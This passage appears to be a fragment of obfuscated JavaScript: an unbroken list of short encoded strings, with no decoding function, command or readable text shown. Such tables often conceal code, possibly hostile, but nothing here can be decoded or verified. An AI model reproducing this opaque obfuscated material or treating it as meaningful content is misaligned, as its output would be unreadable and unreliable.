cTW','WQrIxmoPFG','W45IpqLl','atW/a2W','fMBdQ8ofCa','DgRcKeSs','WRFdJJdcO8kk','aGNdSGmD','ySo2W6vGW4G','lhj5W6FdTG','WO/cIcmxzq','lxD6W7VdUW','eCoOa8kAWQO','EwddVmkRWO0','WPddL8oElJi','kG86W4JcNa','EmkRo8oVWPC','W4tcHCo3i8ok','W7H+dCk+ha','W7pdQuWTfW','WQ8wCmoaza','uNzuuCor','W7WPWQHDlW','WQa9qmo/yhxcHmkWWRenWO9w','W6/cOqacxW','WOBdGIBcQSkm','aCoNWPlcHCkr','WOG2tWJcNa','WRZdJJtcUmkw','W6qZsahcNG','WPZdOCoxh0S','WOSVkGRdRa','W7Tslcj2','WRpcIsSAvW','WOBcGNxdGCki','ktfXW7VcOG','WQRdV8owjM4','yMH+DCoj','FwXuCCoB','W7OEW4i6W7O','ENJdUSkRWO0','AwVdNCkGW7O','CwVdOmkLWPy','nCoPW67cSmkm','W5tdJfakmW','W4a4WOXfpW','cMddUmoyCa','ltHrW7pcLG','kw5KW6ddQa','W4W5WQldKNm','CwVdPmk3WPG','WPxcSu7dHSkg','hComW7D/W40','WOGnD8oowG','Fmk4h8oxWRi','hKGdg1C','WOHXlSk/W5C','WPxdHmozyMS','W7lcR2qECW','mmkTWOJcSY8','WOtcUYrHuq','WOddPSoicee','W5VdMSk0yuG','W44RWPnUWPe','qdO5nLy','cw/cQGDV','W6hdH1yHFa','wKTKemoa','W4HvuSoXWPm','W7/dUfS2fa','xICWmu8','WQxdSq/dJti','WR7cRSkVW6S5','FwFcNJiX','zh3dUmkWWPO','dKJdJbnS','Cx7dPmkLWPm','uSo5WQxcJsy','W7SZWQGOza','W7nhnZrw','WO3dO8onh2q','CCoSWPztDG','WPm1FKSa','gslcVmoRW5G','W5yNWOBdKgO','W5xcJCopqCoV','r8o2WQxcJdG','Bh91F8ok','W6ddS0eWcq','WPreWPPJWPZcRmoBk2ddSftdOG','W6pdGgGBBa','cwxdLG9S','W4xcVmk/i8o9','w8oxWObKcG','iJvzW53dVG','WQuZhfWR','WP3cRgxcPCkn','W4XGgmkyfG','W6pdHI02Da','lZK+osK','xCoVWQlcUqO','W6hcRrxdNSk8','WQhdM0Djca','fx0dfsm','cgJdLrz0','W7nMh05g','W7pdHNmszq','W4NdH8kUxMS','aLeuf1C','WPaztSoiWPm','tG0EqYK','n3WKjvC','WO3cMM7dKCkg','WPxcJLtcPCkn','W7r/bCkHia','WRZcP8kNW7yZ','W7Pdmmkjna','pKldHqnk','xweuW6vh','uvxcQXaZ','W68EWRWitG','W6ZcObtdICk6','WOaCDSkWuW','hmoiW6n3W4a','WPuXjrJdVW','tIu6mL0','aGrIW6pcUq','g1v8x8kI','WQFcGmkLW6KK','fh1RoeC','AhJdSmkHWPe','W6pdINuqhW','xgRcQKS3','WO3dHgdcOx8','W6qdWQPpW70','WQtcI0eZsG','EvhcSHqL','FxNdOKSD','wJ4Lkey','ft7cO8oOW50','W6qJWPTFW7i','FxVcLc4V','WRtcG0yYsq','cJ/cVSoHW4q','agZdLHfS','gCoMWORdPYm','W488kI7cNW','CgbQE8oC','W5/dT8kHrfG','mcnfW77cMG','qN7dVmk2W68','W5JdPK84xq','jsjEW7xcHa','o2z3W6BdRW','W5TaiCkkcq','W7eBWR5hW7u','W6m5W6SxW6a','WQtcLSkRW6CI','sSomomoFWOm','WOlcVCkplcW','W6RcHCovAmot','d8oxW7e','W5/dH8k1yL0','WOGwyqdcLq','WPhcLd0mya','WRj4E8oyWPi','WPJdKaJcLmka','W6tcTXJdNSkM','W7aUcWldVa','WRSUBCk5xq','W6ycWRiBwW','oCoaWQZcPCkG','qranewO','W57dN8kVE0C','WOy9B8kNrW','hCobWPdcU8k7','WRVcNuOGqW','WPZdO8ovg04','W5lcIbxdVCkI','W6iNW6eoW6S','c8oyW7fKW5q','W5WUWQldVwi','W7C2W7OtW78','mJHDW7/cLW','s8o9WQHLdq','W48TWP5OW5i','ox8uEum','W5LPBCoTWPK','kCkMWONcUIW','hConWQdcScW','WOm6W7SXW6i','sHZdUCkmWP4','wCoAWRnDeW','ExpcKY4L','W7enWOtdUM4','pSoSWRddVb0','rZ4Nkea','WPRcVCkedY0','WRhdGhxdIf8','feeqbum','WPpcRsGjxW','lYzwW7ZcNa','WQeusSkuqa','c8oAW67dISkk','W5v8Fmo4WPm','W7WKWPy4Bq','WPJcIYCazW','W70uWRekwa','WRZdJYFcQ8kd','WR7cRGlcOmkc','cSooWRFdMsG','WPxcJ2ddJmkr','WRdcIeOKrG','A8oSWOj2gq','WPddJYxcLCkF','W5/dI8omsL0','nmoVW7hdSG4','pSonWPRcMaS','WQpcSCkOW7SI','aJZcQCoLW50','t8osWQBcNe4','AhtdVmkHWOW','W7ddGKKLeG','WQlcOmossxBcIwTgW6C','omkTWO3cQt8','W411mczX','dSohWPtcQmkZ','WQdcK8oWrmoN','W4i9W60pWOe','W6imWRTwW6C','WPNcPhddUCkQ','WQasDSokWOG','WPFcSxpdPmkh','fqJdVGSC','W7tdT0CpeG','WQJcTYCIha','W4RdQ2m/kG','B3hcLdCG','hdtcO8oMW44','mmkYWOdcSJS','WOddTdVcQmkc','WO0FsmovWQu','W4H3vJbO','WPCtuCkhDW','WP8ZprxdUW','W592mIP0','W7lcGKBdRCko','WP7dP8oucf8','WPaYjWhdOW','WO0xr8olWRK','baVdOHms','WPdcO8opW77cSq','nGZdSdmy','wJ00oL4','W6WryatcOq','WRlcRCkIW7OL','it/cOSogW4S','hSoUWPNdVqu','ECk3amoZWRu','mYPCW7JcIq','w8ooWPRcVru','WPW6AL0n','WO7cTNldP8kz','W78sW7umW5O','yNldHHLF','W7C0sGZcHW','fH3dSayh','W7BcRbVdNSkN','WOaOB8khBG','W77dV0qHaW','WQFcS8oAW6hcUq','WPa7FCkQvG','c8o1WPNdPHC','x8oQWRtcNsK','WOmXE1qc','WQ/dGgLJca','WOdcU8knace','W6NcPrZdJ8kT','W6iTWQ5kpW','W5WNWOFdHgS','bG5CW6lcIa','W7hcTqVdKSkT','xuNcVbaa','W5lcQdVdVmk/','WQxdHf1vcq','ww0wW69F','W6KBWQ4ftq','W648AWpcTW','zf0sW41T','jCoXW4fFW5e','W73dQhGWaa','W7nLt8ocW68','W5xdMSkUC1O','WPiSnHJdVq','WQxdJL1ufa','e8oNWPhcHCkr','gMddNHP6','WRyYz8oTWR8','fSoNWOJdMbC','W4lcOcddSmkd','WQFcSCkPW6yZ','WQzhWP/dSK8','gL0javW','W6NcRH3dMmk9','W6W2W5eoyG','t8o6WQlcNdK','WRhdNvrfeW','h8kVWPhcPr8','BhhdVCk6WPG','W6RcR8oEr8oI','lsJdMJT5','DCk2mmo2WP4','WQxcUmkIW6a0','W6GUWQbtjW','WPbSWRnZW54','bvfyW4ldUG','wvpcIConWRu','gwGKEuS','C8kXl8o0WPi','WPxcLwddN8ko','WR4eAmovFa','A8kqWQzInW','WPWPyLGe','W6a5W6GzW6y','zgCiWPbN','hSoUWONdPWO','W7NdOeqXca','WO80FKGc','WRpcUCkcW55y','W7i7W6xdI30','W4ueWPDGcq','WQdcMmoAW4dcLG','WQFcPZuQvG','nSonWPxcMca','W4TPksTr','pmkfWPNcSte','fmoKWOxdSWS','qCkYWPzfWOm','W7GpWQZdQKq','WRuxu2Sl','lan7W6VcHG','WPyTCmoeEG','mhjQW7PK','WQBdHh7dGLm','WRBdKJpcOmkk','AmkUWQLuWOW','WRJcKeuTuW','tCozWRD6cG','WOlcTGCxvW','WORcLdyzAG','W4hcHWxdISkX','csJcPCokW6K','WQpdQ8oOb2a','W5NdIHRdV0y','WQqir8oUzG','hqFdOrag','i8oQp8kNWPi','aMFdQ8owza','WO7cTCkRW7ab','xCoDWQ1Xca','W7ldLM4lza','W5PwimkChG','ehVdPmoAza','WPmlvSoEWQy','fCo3WP7dVWG','fmoWk8kTWOq','W6WKW7qmW6i','W656xmoFWQG','WQdcPSkOW7O5','jSoAWOdcMYC','cSoPWPJdOX0','WRO5sSo+WRC','rmktWPPbW7q','WP/cGeqArG','Eb87f0G','W4RdMmk2y18','zmk3WQfnWOK','WR/cK0BcSmoT','W7NdL3WoBW','W45pWQLKeG','WO7cGNBdHCkB','bmoYWPRdSGa','W7tcOHVdK8kY','W6hcSmohBmoh','W6DieW1D','qv18ASo4','WP4yxmonWQ8','lCo6W6TuW5i','WQldNKTcca','W6v3p8ocWQa','l8otW4LDW5e','fCoTWPhdTaO','W6auWQrVW5G','W4OfW6KYW6K','WRVdGMldG0S','WQVdMvNdNJi','W4STWOJdG2q','WP4XF1iB','WO0WD8k0qq','cMBdP8oosG','FwRcVcmL','a0GobeK','WOiuvmooWRK','WQ8dCSo8yq','WQVcOCkVW7G7','W7FcPaVdJmk6','hCoGlCkQWPG','Cmk3WR9FWP4','WP/cRSkAady','W5BdSwWMCq','W78YW6KbW6O','aKCmbf4','gCovWO/cOCoy','W4LzvIBcVa','WRJcNCkVW6GX','W4OyWRLTWPe','vSkeWR9+WOS','gmoInCkXWPu','bfNdKdHE','WRy1qSohWPe','WPlcHMddNCku','a8o5nCkXWO4','W5v2ECo5WPq','amozW7HYW40','WPldIh3dPLG','rSoUWPXYhq','W6eZWQTvpG','WO/dOSoihfe','W6WYW6OtW6y','W7TKuSoxWQC','W78UybFcLq','W7mbWOLyW6C','WQVcLCkhW7q0','WQZdL3ddNLC','WP7dQuTtgW','WPddPSoCb1O','WRpdGg1cia','rrnQW4Tr','bSoHWOFcOmkL','W68IBJDH','W5iWWPNdHha','g0SbnMG','pG7dPdm5','W45LsmosWRe','xmoAWRRcRaK','W4KGWRS1rG','W7eeWQPsW6S','W6ChWRbuW7C','nIpcG8oZW6G','WP7cQ8kwcI8','CmkwlCoMWOm','W6WVWOr7W5a','W5xdJvifqW','E2HIsSo4','cIVcUmoZW4W','W4C6WONdLM8','bG7dRHWu','j8oHWOxdVcu','cCofW7bGW4i','gMddQmokCW','zSkru8oAW6xcOZZcM8o2eHqF','E8kUWQjbWPW','gSoXWOFdSXq','gLtcICoKW40','o8kcWQxcPZu','WPJcPNBdMmkT','rMqEW7Tr','W5nPpcLR','e8o2WRtdPb4','fdZcQ8oXW5e','W7y1WOWjsq','WPddQmoCcv0','s8k3WQ3cLZnyW68','WOhcVSo4W4NcMq','W78TW6uyW6S','W7K7WP49va','ixL3W6FdQa','WRSmbt7dIa','WQNdNMhdNfS','W79zxmojWOi','auddICo1sW','WRBcNeCKsq','WPCPpcpcGq','W7aThJhcLa','W6mBWR0ssa','W6VcK8oJwCoM','W5hdMSkXFvO','W6KKW6WuW6S','iJjoW6FcMa','zCk4WRLFWPC','WOFdKCkPebC','WO9uD8kbya','W6n5WQ8ZW5G','x20DW6Hu','W7WeWR5uW74','WOhcU8kFabW','WQpdIuHjgG','h2aKjMq','D0zsx8o1','W5TAm8kEeG','Bva1W6PO','WPVdPqdcNG','W4r1nY9I','ASkVWRbiWPe','W6/cS8o+zmoG','wComcSoMWPu','WP8QyLuz','fCoOa8kyWRm','WR4oCSolFa','W7BdPfO+eq','jszaW7VcMG','W7hcOHJdISkQ','W5XSdW9W','WRGyC8ocFa','WRqntSokWPO','AuCGW4q','WOu8zhql','dNbsW5JdPq','W5j0kcvQ','W5r7B8o5WPm','bCoJWOBcL8kq','W64LWQLElW','ACkUjmo2WPW','W6ylWRnsW74','xmkeiCo1WRy','WPJcRqSzEa','W68KtGRcGq','oCkMWPVcPYm','B1RdVCk7WRC','vmoNWOH+eq','W5u9WO/dMgC','W7JcOaBdVSkJ','iIraW7tcGq','WRhdOSocpg8','B2XuDCoO','WRFdGMtdQhy','W49fhYvD','E8k5WR9eWPC','WOxcQCkueZy','W4WwWR5pma','EwldQ8kPWOq','W73dUWGYFq','E2L+EmoD','kfpcLCoEyG','imkniSklWRm','W7OBWP3dGwO','WP49DLqz','W6JcSWddJmkW','j8onW7z4WQ0','WOBcStGeha','WRyaFmobzW','WO7cSqavqa','WQldHwfxfa','WRazBSo2WPa','as3cQ8o+W4O','jW5tW57dSG','pMrUW4pdRG','pIVdHWCo','W4JcKmomrSoS','bmorcCkKWPK','W4/dII1wha','W6q/W6WoW7O','nSola8kDWQK','WQlcR8oJecK','W4rLiI1U','WOldJSo1gLO','lWddHXSn','WQhcGmoCW6RcSG','D2zLx8o3','frFdSHqd','CMNcIsGY','WOhcR8kbcYe','WRVdHYxcVmkE','amoMk8kGWPC','W6NdLNiBBq','W5/dUCkyqwK','WOJcGYy7va','W4nximkogG','cCooWP3dPc0','W6mgWQTeW7m','W7BcRCoGbbi','WQSEACoByq','p8kYW6PqW6W','mCoYWOfvaa','W6pdOfiNwW','nr3cIComW4W','bmoqWOZcTmk6','cmkRWQZcGc8','WOVdIHJcICkE','W74UWQHplW','WOqVbmkSkG','WPJcJ37dMSkl','cIZcICksW5a','qSktWP3cKcC','rCoNWQlcMsW','WQhdN01xgW','WRnPoZbF','FwtcMZmS','t1pdLSkvWPm','W4/dP2Ozzq','WOijsSosWRu','W6NcPWpdLCk+','W67cOHddKCk7','oYNcMmo/W7y','W6OVWQXfkW','WOddUu9Ioq','WOaTBCkXuG','W5fxwmo4WQq','WPxcRc0vwW','xmoNWObTaq','WQNdKIRcSmkR','EmkYomo9WOK','WOdcU8kjeJK','pgVdICoyDW','qmkoWRjAW7q','e8opWPBcQ8k+','e8osWONcRCk1','hg7dGbbR','jbZdMaq9','qIy5oui','ASkHmmo6WPm','umkrmmoVW78','fmoAW65GW4u','BCoQWQPwda','W4ben8kjga','lcfvW6xcLq','WOq+C04E','W7accX7cGq','WQmrEeO8','W4/cMSkIW53cGG','nqL3W5pcTG','WPtdOSoEaKm','kqnqW53cHq','gM7dLGvI','fmo9W4DNW6y','lSoQWQTbhwGS','wNaaW7Dx','WRpdMLJcOu4','W6WnWQ5xla','jSo5WPhcIIm','WORdQCo5fLS','lHjEW5FcGG','W6qOWRTjna','W7evWRznW7K','jwqQW4Hi','W5pcRdZdHSkg','q21Uv8o6','W5FcJSkQBSoT','kt7cVCoKW7G','W7StWPjYW5G','W5v2lYX8','W6mGWRDdla','W6K7sGFcMq','uSkaa8oBWRi','WOBcISopW4BcVW','z8k3j8o7WOK','aIyVW6tcGq','W4X4F8oTWPS','WRJcUmkPW7WX','W6ZcRahdJSk8','D3FcNcK0','idpcNmoaW78','o8ofWO7dHa8','WO/dUSoif04','gZhcPSo8W48','WOapx8oDWQ8','gCkIWPtcTdG','ixRdOqjj','qX4Egvi','omkMWOVcQJa','W5DTlLTZ','WQBdJtNcRSkD','WOC6Dues','ggpcGmoMBa','W5CHWOpdIN0','mc9fW7hcMa','W4ddHSkQyfy','B2TZFmoq','W452mtfU','WQtcQSoAW4pcNq','WPRcHCobesK','o8okW7VcSSk8','W4pdMMe6hG','ffuvaee','e8kMWOJcGrK','W4qbWOpdILO','hCowW7f6W5O','p8ojb8knWQu','WO7cHuezfa','WOJcMMZdH8kx','pCkYWOxcQ1G','WRicqCokWPK','bCoeWPxdVay','uSo8WPr1aa','WRmrEKKq','W7JcLtVdSCkC','bYlcJCoiW4u','BxZdOmk2WOe','W7hcPWRdM8kG','W54GWOJdNgu','WQxcIN07qW','W5BcQComv34','WRlcReabzG','WPCWE8kQuG','kxjTW5ldKa','WPRdGW/cOmkP','WRqvymo4WRi','WRtdJefEfW','W5JcHmoawmoK','z37dM8kaWOW','Amknn8kQWR8','WOW7Amo+WPS','i17dTbzt','W74UydFcGG','WPGYu0GM','o2LLW6pdSa','i8o4W5n9WQ0','ftlcOSoSW4y','D3BdTCkYWO0','n8oGW7qgBW','bMpdJGX2','oZdcGCofW70','pSkeWQRcQtO','WQZcGLSZxG','W7pdN0q9ka','W7dcMZhdT8k6','oKyvoLO','CCo/WQJcIbe','oSoTW5DXW4C','jhf5W7JdPq','W60NWQTyW4S','W4ldH8omu0y','cmonW7DKW5y','W5xdNvanFq','WRJcPCkYW4mE','W64bWRrEW7a','WQxcUCk2W70I','WOuqF1qF','WQBcLL09uq','kvNdRtrX','WQCFtSowWPe','h8oGWRBdLqu','fwddPCovFW','WPldTaJcRmkx','W5eVWPpdM2m','zCkAiCojWQK','eCofWO7dOdy','WOVdU8oFhvK','d8oKWOJdTri','k05qW4pdSG','bCoRWPhdOrq','ls5rW77cNW','C8ktWOtcGgK','W5HGE8oJWOu','amkcWORcQZS','BwddO8kgWPe','d8ouW6T7W5S','W7BdU3uGnq','W6WnW6OFW44','iIzcW6dcHG','oCoaWRlcMSk1','bSohWPpcTSkW','WRZcL8oyW47cNG','WPVdKXhcRmkK','W4rKkI50','oeL6W6hdQa','WQNcLSoudIC','ECkLWR5kWOS','WPyksSozWQy','W5bfmmkHoa','dWFdHIyK','emoTWPNdRGC','WOWDE8oouq','W6pcNmogqmoo','W73dULm/aG','W7WrW7e8W50','WR3cJviZxG','Aq/cOZyu','uCo7WOL7la','W5JdNmkHCKi','WR7cIKWKuq','rhSqW7vv','lmkKWPFcRYa','WP7cN8kfnXW','ACktWPzCWOi','WPuaptZcGq','W6mGW7OEW6O','W6ObWR5CW60','W6a5W4uDW6u','iCoTW5HaW4y','W6JdKg0ABG','nuddVCoZBq','W7GVseKy','ECo5WRpcStK','WOLAsGFdIa','l8olW7ldKZu','rmo4WRBcIcq','g8oXi8kHWPC','bmoPWPxdPGO','WQKEEmonBW','mLtcI8ogWRi','BSkPk8o5WPy','CM1Wrmo4','W6hdVxCkaW','kmkRWOJcRs8','rZ4WkKe','WP0alwVdQq','o8oEWQxcISky','W5a/AcdcGq','WP/dJYJcNSkH','p0pdLSoVya','W6CdWRjpW7u','qKXrgwe','W6xcSrZdMmkW','WQdcGmoeW4BcRa','WQ3dNh7dM0q','zMOjW5Ha','o3vLW7NdPq','W7BdPNeHwa','o8oDW6vXW5i','FSkfW6Tvaa','W6dcLCofAmoR','FrGr','yIZdHtSn','WOddTqpcICk6','W7NcSWxdHSkR','WRBcK8ofW4hcNq','WQhcPCkYW6uX','WQpdLhFdIu0','WOmqhe4d','WQu7D8os','rXq0dwa','WPhcGdKgyW','tJ8Pp2q','W4ddO2yTlG','zHipfgy','hmouWPBcQSkY','WOhcPSklac0','W7e9rHxcKa','buiFeL4','m3/dT8kNyq','W6lcKdGzpa','fxddQmoYCW','WRNcRJpcUmkC','WPamtSohWQK','g8oTl8kWWPe','W710bSo9W68','BCkRiSosWPS','W5/cK8owqCoI','WQpcNmooW4xcNG','W7ekz8oPW68','rSo3WPX7fG','rceUpKy','tHqYkgG','WQFdHCo7puO','W5/cKCosvCoG','WPC8CSkZuq','W7K2WRvjmG','WPdcJ2xdHmkn','WPWJB8kLqa','gmoBW7L3W4q','kwneW57dRW','h1uxfLK','WRxdII/cSCkF','W5P1ldzR','WOeueCkNzW','WQSlASoeBW','pIddGWSb','WQhcUSkTW7KW','emoLWQhcTCon','oCorWPldOgO','iSkUWORcRdK','a3tdU8opza','lsjtW4hcLG','mSoMkmkIW6C','WRulFSoiAq','W7VdPL0Raa','yuBdT3Ty','hSoKi8kIWOS','WQeFtmku','z8ktWQtcPae','DNpcKsKI','WRNdIIpcN8k8','WP/cILWLqG','D8kYW6naW4O','W6DoiSkKoW','pMr3W6xdVa','W7pdVuC5fW','WQpcJ8ofxCon','WQ3cHGScEG','WO0QDmkbsa','keldGHf1','bCogW616W5C','eJVcH8oeWQC','rMefW7ju','W7lcJNZdPCkj','cmkeWOZcJtu','gftcSmokW7m','W6NdHNasyq','W4FcMmkPxSoW','s3hcMeS0','WQJcJSkKW5bn','aNpdPSoWqq','WPWZeCkAsW','WRRcRSk5W7mK','W6qrrIlcKG','WOdcV8kfeYy','cmoYWOFdSXu','W7/cUSolySoQ','hKObeuu','WOaXWPamtq','W5ZdS8oNrCoi','W6/cMbFcPSoY','WOKbvSkIAW','dfuwgKm','q1KycMG','pcNdHSotW70','W4SgFZBcLG','D8ozWO58W4i','WQBdG3VdM14','hSooWQhdMmoy','W5miW7ddGWC','W7f+nSk+ma','W5S9WPhdNxm','fvOxffO','W7BdUfG+dW','W6ZcU8oJtmoN','wgWnW7LI','bhpdLX5Y','oCovW67cS8kV','uuKWW49w','W6WbWQDuW6W','WRZcHmoDW4NcGa','ECkWWQTzWPC','AHnQW5Xq','haVdPXaC','WPldNL3dL2G','WRhcNSoEW47cJW','W6ldQLi8eq','pX/cHSooW6G','vmkcWQtcPWq','kNhdIW9U','WQhdKKbycq','W6pcPSkTlry','W6RdU2WgAW','W4RdS8kNEZC','mgrdW5RdMW','WOVdVLddQMq','W7C5W6OtW7W','W53dS8kqyK4','WRlcI1i2tq','i2f5W7xdTq','WR7cHei3qG','WO7cGsuiAW','W7ldMuCJbW','cu5IW5ddTq','WPNcUSopW7Wv','aZ3cUmoWW40','WPtcKJ8Fyq','WRFcPSkIW67cJq','WO/cUSkedt4','aWNdRqeB','i0xdLcfE','ag/dGbrQ','WR/cM8owW5/cLa','BherW7T3','WPhcIuO6pa','W4bgoCkkhG','tLShW6XC','iSoEW6zhW4q','W6aTW5nNW6G','dCkBWRTVW6e','t8oWWRhcSu4','W7hdGx8lCW','WRBdJfzzfq','W512D8oIWPC','W7JcSHddICk/','hfmoymkO','lhv1W6pdSq','W7RdS8kmCLy','CmkhWRbDWP4','EfKKjeC','mSoRj8kHWPS','uCoZWOr3gW','WRqUFmkjsa','jCoZWQlcKmkc','mNvVW7BdSa','W48JqqFcVq','d3RdTJbJ','W7GuWRjxW7y','WPeatSoAWQq','WQFcLmolW4JcIG','W5vOptrM','rt0UiLq','WPisv10d','WOVcPuddHSkw','EmkQj8o8WRa','ChH2B8op','W4ZdQuWUkW','WPFcRM3dQSkK','W60HvXdcGa','W6SxWRCsqW','W7H8WOumrG','C8kZdComWRa','DWxdLsji','mtfhW4dcUa','Cw5ZDCou','W4BdMSkGDee','C8kGjmo2WOm','xZiOfLq','W59omSkvda','W6CGW68zW6i','a30FBhC','WRddM33dLvG','W6O1W6imW6u','W5/cK8kQtSoG','WO8zsSoxWRm','pmo1W5rXW6i','ntvmW7dcIa','eCocWPlcUCkH','vCkdg8o9WR4','WQhdKeLegG','tSoZWRdcHJi','W4ScW404W5S','W6v9gSk5pa','W5FcI8oct8oG','W4FcN8obr8oS','WOZcSCk3W6yS','FmoUWOj3oW','jsfyW7pcNW','a8kHWRNcPWC','pCkPWPBcIXu','W5hdPe8Dla','W53dSwGprG','WOFcKdyiEa','W4DmfGLV','W6DQoILH','W5tdHmkJAf8','WONdVMLybq','WPldRx3dMmki','bGxdKdHO','xmkNbCoFWPa','W6OzWPS/tW','W7ldTmomy20','W5nPgqDa','efOXcMu','W6NdMM4oFW','aXxdRbWw','FMlcNsS2','bCoGWQZdKXe','WQ7dGw9+bW','vSo6WPbXgG','WQ4Hfmk1fW','k2xdGXnS','WQy0eCkZzW','WOhcQmkNivu','WRe5v8kjAa','FSoyWQxcLce','WOe/W4G+tW','CMldTSk2WOy','lCkNW6CDW5C','W406WOXkW5i','smoZWP96da','x20hW6XC','W6vmWO06W4K','rCkgWOfNWP4','W5RcVSosySkh','WP3cKeRdMmo4','h8ozb8kJWO8','amoonmk+WQu','WOFdUCoqguq','aCo5nSkXWPy','WQJcPM5ApG','heBdVan1','AN3dVCkrWP8','fCoQkmk4WP4','W5RcSCoEW4lcKa','W48VWPzOoG','W4vKlmkopG','WQi5wNGA','gCo9W658W5K','zCkTomoKWOu','WQddL3pdIL8','WPVdUxuRhG','dmoiWR7dJWS','WPVcHbWBzq','rc0llKq','hXxdIraZ','WRdcLue4rq','eghcGs5/','uCopWRNcSsO','WQRcJSkNBZ0','WPOwuSoEWQ4','W6/dHxCFfq','ywdcNqqH','W5mzyYdcTq','W6S8W6KDW7y','ndfaW73cHq','oMTQW7/dRq','amoeWOBcQCk5','W6/dLNWcBq','W4hcI8ovrCoh','W5RcN8oprSo5','FSoWW74AcW','mSoMimk8WRO','WOuMzv0y','pxFdGSo4ya','WPpdPSokcum','W4qzW5b1W7W','W5FdHwWreW','oahdHZyY','cSo1WOVdTby','kSkMWOFcQse','WRBdIclcO8kd','j8oIl8knWPS','W5xdImkNFeG','qNGrW7Dl','WPqcr8oEWRK','W6ldTr0FbW','i8kSWRBcRdi','WPJcLCkTiZ4','WR3cU8kWW7CN','z8kkh8oAWP8','mCkLWOJcRcu','W69st8osWRe','WQPIE8oSFG','W6FcPIddTSk5','WOtcLJSgya','sCoyWQhcQJG','xfXow8oC','W6uXWQCiya','FrSEhNu','WPePD8kKua','WQVcSSkPbZK','WOeupComWRK','W6C5WRvmma','abFdPter','rNifW79i','W4GsW4CqW64','cmkYW5PsWRG','bwaGBfS','WQFcNCk4iWG','iGldJYee','b3NdUCoFBa','e8oXWOFdTqS','nComWOtcJmoy','sSkAbSoKWP4','WQ4ECCozDq','tSoKWRpcJZu','WQJcRd4OEa','W4tcKCkXW7WY','gdxcUSoGW5i','WR3dS8kfwci','W5VcM8o+zmoD','W4v4isz3','kCoTW5bfW7u','E8kGWRjlWOS','WRdcKSktW5GJ','WOy1lr3dTW','W48BW4qylW','WPJcLKhdNSkX','gx3dV8oBAq','a0yacKi','WRTUmCkgpW','cCoMWO3dRXi','WPGurmooWQO','WRNdKSkefd4','WQBdSYNdLmkT','cSoMp8kXWOK','W4TWCCkvWOy','WRmiWOxdTxG','A2ZcLdiT','WQ/cNum5vq','WP7cU0/cLSkf','WQJcSCkXW6m5','WRdcHCoAW5/cGq','ASkPi8oOWPy','dwuBW6pcKq','dSoTWP3dOq4','WRBdHdhcQCkD','W4NdVuGV','yhX2F8oE','Bh1+B8ol','kSomW4D/W7e','y0PlASov','CrOAfNm','dCopWO5qW5O','WPRcTSkLlHq','WRpcH14Zqq','W73dGM8zyW','u8oNWQdcKXO','W4lcKSocySoD','W4pdNSkVy10','WPKJnqtdGa','wNOvW69F','WR7cMCoEW4hcJa','W5BdL8kyuv4','W7FdTxuSbW','Fx7dMJWgm8oAoa','WPVcKcmiDW','W5PkjCkDca','WPVcUSkjbfu','WRmiWPldN2q','WOVdPhJdRLq','W40vWR4ZlW','WRZcLCooW5FcLG','W64HWPiZW70','vmktW4pdQfG','W57dVCkfsgG','zM11A8oE','WOBcQfbosa','th4DW7zn','C8kfg8oxWPS','W4W4WQRcQaC','WPRcNCkIW4uS','bmoEW7D7W5y','WR8haXhdNq','yKyGW5H9','ugrlEmoD','AftcMmoXW7q','W5SeWPrOcW','CSopWQzyWQO','e8ohWOxcOmkI','ENvHFmoF','jc7dMHe4','W5/cI8oms8oW','WRlcNf0KxG','yuNcKtWg','W5XlpmkdcW','EfWciwi','W7WYqr/cMW','W7JdOLqZfq','WPqTjrJdOG','qeL/WPnh','W7OeWRCFsq','W5W9W5e/BG','W4ddPmklEKK','W648WQRdM0u','W6/dPfmXfq','tSo0WRRcJXi','w0SRW7OR','k8oPh8kBWOW','zwVdPmkVWPu','WQtcTLW3qW','pSoRxCogWP4','usqMp1q','W6CgkmkTWQC','W7W4WRTulq','WOOccWBdGq','mCohWRhdKta','WO83AKOd','WQdcMcGjCq','igrUW7tdPG','AmkSk8oZWPK','C8kYimoYWPC','WQpdM2hdMK0','tqHZW4pcTa','WQtdMIxcVCkj','AeydsG','W6CPWR9rpa','AKdcLW4V','W7ddSvWTaa','W5JcKCoDw8oK','WQNdIxddH0u','WQ0nE8oFya','z3T2C8or','hmoMnCkRWOy','WRZdGMPJnq','WQddOqFcT8ky','crnhW6VcSq','W4xdL8kRyL0','tSo0WOT2fG','dgGnbMW','W5WMWPNdMw4','AxVdS8kxWOW','WPJcTSkTlsK','BfFdGmknWOi','WOWWA1ar','WPhdTmoodKS','rSoRWPrTcG','z8k0WQrfWOa','tmo3W6TSca','EueEW55k','WOlcO8o7W4/cNa','W7tdJYJdVSot','BxPPz8on','WOa7uCoyWPO','h23dPZPZ','f3xcPaGq','W77cImoLrSof','W6KhzHZcGq','naJcRSoWW7u','hSoQiCkIWP0','WP4fDCoCzq','W6iLtrpcHa','ihFdTSoZza','mJHdW7/cKq','WPtcLc0lAW','WP7dRSoObhG','W7tdVLKQaa','WOxcKmkUW7SL','g13dRmoDcW','a2RdUCowza','W7e1WR5gka','iW5pW6pdTG','W70JWRvomG','WO4wsha8','kCoYW5r2W68','WQiAsM0l','fd/cU8o+W4W','W4D1lITQ','W6SwWP46uq','W5RdIvmznG','W49km8kzeG','W686sq7cKq','W5f7CSoZWO0','hmoRWONdPWG','WQBcJSkWW6q7','WPBcKx/dKCkj','p049','EvXdDSoD','thBdUCkeWPO','fCoOWR7dOci','WRBdKZBcQSkm','nJLxW6JcOG','WRFdKtlcUCky','W7CYuXZcGG','W7qhWQ/dTLe','W6/dUvSUgW','WQVdIIFcTmkx','WQtcTCo+W6tdTq','WONcUmkWW704','kWNdVXeb','iwvVW6hdUW','egJdTSouzW','hHJdOHOf','WPC4CSkSqa','yhtcGZmG','nSoneG','WQ7cR8kuiYi','pxHsW57dNa','W5tdN8kHALG','CmoZWP1Saq','W51LwSojWQG','WP7cQSkDgI0','tmoXWOPWfG','W7/cLmomxSoH','CMFcRd8K','bhVdO8onFq','FmomWQbvla','W7buu8oCWRu','WRtcIhFdRSkh','fMFdPtn6','WP/cUwpdICkt','WPFcIYaBAG','otW/iZy','WPC4dshdTq','WRtdRmoYh04','WONdRYZcUCkn','W7aFWQ7dMNW','WQNdGY/cUmka','eCoMWPxdUaa','qMFcUdfo','WRNdGthcUCkg','WOq9FfWk','W5y/WO7dL3S','W6KIxGhcHG','W67cSSoci8oU','oCkVWOVcRtq','ldfbW7JcLa','W5ClWQRdKuC','WPRcNmo4W5NcJq','W68AW6xdM0O','WQFdGejEeW','h2BdKr9P','nrvdW6xcTa','WOFdOg1JeW','z1FdL8khWQC','wZWTnuS','W5RdG3nZbW','ufHHDSou','WQZcVSkWW7iM